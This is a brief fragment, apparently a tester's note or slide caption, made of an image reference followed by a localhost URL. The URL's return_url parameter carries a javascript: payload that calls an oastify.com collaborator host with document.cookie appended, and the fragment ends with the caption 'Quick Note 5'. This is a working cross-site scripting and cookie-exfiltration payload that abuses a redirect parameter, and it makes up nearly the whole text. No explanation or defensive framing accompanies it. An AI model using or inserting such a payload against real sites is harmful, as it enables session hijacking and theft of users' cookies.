 localhost:13005/welcome?return_url=javascript:fetch("http://c1e2v9kzibk7j0bucupo4xvuklqcea2z.oastify.com/?x="%2bdocument.cookie)
Quick Note 5